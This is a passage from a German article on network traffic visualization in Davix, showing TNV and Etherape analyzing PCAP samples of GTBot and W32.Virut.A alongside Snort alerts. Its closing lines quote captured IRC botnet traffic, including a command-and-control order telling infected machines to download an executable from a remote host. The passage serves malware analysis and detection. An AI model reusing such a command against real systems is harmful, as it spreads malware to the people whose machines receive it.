TNV



Das plattformunabhängige, Java-basierte Visualisierungstool TNV (Time-base Network Visualizer) [9] kann ebenfalls PCAP-Dateien einlesen oder direkt vom Netzwerk-Interface mitschneiden. John Goodall von http://vizsec.org hat TNV im Rahmen seines Studiums programmiert.

Auch TNV findet sich im Davix-Menü

»Visualize«

. Die im linken Teil des GUI gezeigten Remote-Hosts lassen sich – wie die Matrix der lokalen Hosts auf der rechten Seite – umordnen.

Listing 5

zeigt die Snort-Alerts, die von

»gtbot.pcap«

getriggert werden, die entsprechende Visualisierung zeigt

Abbildung 5

.

Listing 5

gtbot.cap in Snort

TNV lädt PCAP-Files nicht besonders schnell, es ist also etwas Geduld gefragt. Die Nützlichkeit des Ergebnisses bleibt davon jedenfalls unberührt. Der Snort-Alert zeigt die IP-Adresse

»84.244.1.30«

und den Port

»5050«

als Ursprung der Verbindung,

»192.168.1.1«

mit Port

»1101«

als Ziel. Diese Ergebnisse finden sich auch in allen drei TNV-Fenstern wieder: eingehender Port-spezifischer Traffic auf der rechten Seite, die Verbindung zwischen 84.244.1.30 und 192.168.1.1 in der Mitte sowie alle Verbindungsdetails.

TNV eignet sich hervorragend dazu, kleine Vergehen in PCAP-Files zu finden. Sie dürfen aber nicht vergessen, den Bereich an IP-Adressen anzugeben, die dort für das lokale Netz stehen.

Etherape



Wer sich im Davix-Visualisierungsmenü umschaut, findet dort auch Etherape [10] , das ohne Hilfsmittel PCAP-Files laden und sie wie Rumint in Echtzeit wiedergeben kann, während es die Ergebnisse anzeigt.

Das PCAP-Sample

»anon_sid_2000345 _2003603.pcap«

von

http://evilfingers.com

führte nach dem Einlesen zu der Snort-Ausgabe in

Listing 6

. Wie Zeile 1 zeigt, handelt es sich um den Virus W32.Virut.A. Er injiziert Code in laufende Prozesse, öffnet auf Port

»65520«

eine Backdoor und versucht Verbindungen zu IRC-Servern herzustellen.

Listing 6

Virut.pcap in Snort

Die Visualisierung mit Etherape ist in

Abbildung 6

zu sehen. Der befallene Rechner hat die Adresse

»51.93.245.116«

mit einem geöffneten TCP-Port

»65520«

. Die Rohdaten des IRC-Protokolls aus dem PCAP, wie sie auf

http://evilfingers.com

zu finden sind, bestätigen den Snort-Alarm und die grafische Darstellung:

NICK vouswcmm USER v020501. . :-Service Pack 2 JOIN &virtu :* PRIVMSG vouswcmm :!get http://ygyyqtqeyp. hk/dl/loadadv735.exe PING :i PONG :i JOIN &virtu